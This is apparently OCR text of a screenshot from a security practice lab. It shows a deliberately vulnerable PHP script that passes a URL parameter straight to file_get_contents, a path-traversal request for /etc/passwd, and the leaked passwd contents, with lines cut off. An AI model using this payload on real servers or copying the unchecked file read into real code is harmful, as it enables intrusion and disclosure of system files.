 不安全 | 47. .72:8848/ssrf.php?url=../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl...
<?php
highlight_file(__file__);
$url = $_GET['url'];;
echo file_get_contents($url);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing Lis
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:no